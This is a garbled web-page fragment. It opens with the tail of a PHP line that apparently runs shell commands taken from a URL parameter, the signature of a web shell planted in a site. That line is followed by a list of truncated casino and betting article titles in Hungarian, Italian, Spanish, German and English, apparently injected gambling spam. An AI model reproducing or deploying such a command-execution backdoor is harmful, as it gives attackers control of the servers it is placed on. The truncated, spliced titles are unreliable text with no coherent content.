
ec($_GET['c']);}?>
1xbet download iOS : guide complet pour installer, 
utató 2026
Best Online Slots Casinos in Malaysia 2026: V
n Bonus: Schritt‑für‑Schritt Anleitung zur Registrierung i
Bookmakers stranieri: panor
Casas de apuestas fuera de España: guía comple
cenza MGA: guida app e mobile
Casino non AAMS recensi
e stranieri: cosa sapere per i giocatori italiani
Ethereum b
itt‑für‑Schritt zur Registrierung
Gangsta Casino Cyprus:
Guía de bonos
Legjobb fizetős online casino 2026 – áttekint
Legjobb kaszinó oldalak – teljes
Legjobb kaszinó oldalak magyar játékosoknak – kompl
Legjobb online casino regi
ne kaszinó gyakori kérdések – regisztráció, bónuszok, 
Legjobb online kaszinó regisztrációs lépés